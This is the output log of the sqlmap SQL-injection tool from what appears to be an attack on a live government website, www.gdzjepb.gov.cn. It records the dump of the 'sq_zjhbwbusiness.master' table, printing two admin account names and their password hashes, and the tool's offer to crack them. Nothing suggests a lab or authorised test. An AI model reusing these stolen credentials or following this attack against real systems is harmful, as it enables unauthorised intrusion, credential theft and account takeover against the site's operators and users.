 [15:35:13] [INFO] fetching number of entries for table 'master' in database 'sq_
zjhbwbusiness'
[15:35:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:35:13] [INFO] retrieved: 2
[15:35:14] [INFO] retrieved: admin
[15:35:19] [INFO] retrieved: 16bcdb233943883c2548b75b23935828
[15:35:46] [INFO] retrieved: 1
[15:35:48] [INFO] retrieved: zjhbj
[15:35:53] [INFO] retrieved: 563f8475fad7c4cf997d4a9c84631e3d
[15:36:18] [INFO] retrieved: 4
[15:36:20] [INFO] analyzing table dump for possible password hashes
[15:36:20] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sq_zjhbwbusiness
Table: master
[2 entries]
+----+----------------------------------+------------+
| id | admin_pass                       | admin_name |
+----+----------------------------------+------------+
| 1  | 16bcdb233943883c2548b75b23935828 | admin      |
| 4  | 563f8475fad7c4cf997d4a9c84631e3d | zjhbj      |
+----+----------------------------------+------------+
[15:36:37] [INFO] table 'sq_zjhbwbusiness.master' dumped to CSV file 'C:\Users\A
dministrator\.sqlmap\output\www.gdzjepb.gov.cn\dump\sq_zjhbwbusiness\master.csv'
[15:36:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdzjepb.gov.cn'
[*] shutting down at 15:36:37